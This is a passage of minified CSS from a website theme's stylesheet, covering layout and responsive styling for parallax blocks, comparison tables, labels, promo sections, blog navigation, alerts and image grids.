(max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media 